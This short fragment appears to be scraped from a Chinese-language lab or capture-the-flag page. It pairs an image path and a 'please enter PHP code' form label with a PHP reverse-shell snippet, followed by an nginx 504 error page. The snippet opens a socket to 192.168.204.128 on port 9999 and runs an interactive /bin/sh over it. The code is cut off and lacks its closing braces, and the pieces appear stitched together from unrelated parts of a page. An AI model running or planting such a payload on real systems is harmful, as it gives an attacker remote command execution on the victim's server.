 请输入php代码：
<?php
$ip = '192.168.204.128'; // 替换为你的IP地址
$port = 9999;    // 替换为你的监听端口
$sock = fsockopen($ip, $port);
if ($sock) {
exec('/bin/sh -i <&3 >&3 2>&3');
提交
<html> <head><title>504 Gateway Time-out</title></head> <body bgcolor="white"> <center><h1>504
Gateway Time-out</h1></center> <hr><center>nginx</center> </body> </html>